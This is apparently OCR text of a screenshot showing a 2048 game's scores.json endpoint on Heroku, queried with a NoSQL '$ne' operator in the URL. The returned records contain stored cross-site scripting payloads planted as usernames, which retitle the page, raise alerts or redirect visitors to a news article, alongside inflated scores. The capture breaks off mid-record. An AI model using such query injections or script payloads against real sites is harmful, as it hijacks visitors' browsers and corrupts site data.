 gameserver2048.herokuapp.co
Not Secure | gameserver2048.herokuapp.com/scores.json?username[$ne]=batman
[{"_id":"5c06ceb08737fa0004820b32","username":"<script>document.title ='Friendly Neighborhood Spiderman';alert('I will beat the redirect);
</script>","score":1000000000000000000,"grid":"{}","created_at":"2018-12-04T19:00:00.439Z"},{"_id":"5c06cf2e8737fa0004820b33","username":"<script> window.location=
https://www.npr.org/2017/11/14/564006460/nsas-hackers-are-hacked-in-major-cybersecurity-breach;</script>","score":1000000000000000000,"grid":"
{}","created_at":"2018-12-04T19:02:06.897Z"},{"_id":"5c06cfac8737fa0004820b34","username":"<script>
window.location.replace('https://www.npr.org/2017/11/14/564006460/nsas-hackers-are-hacked-in-major-cybersecurity-breach');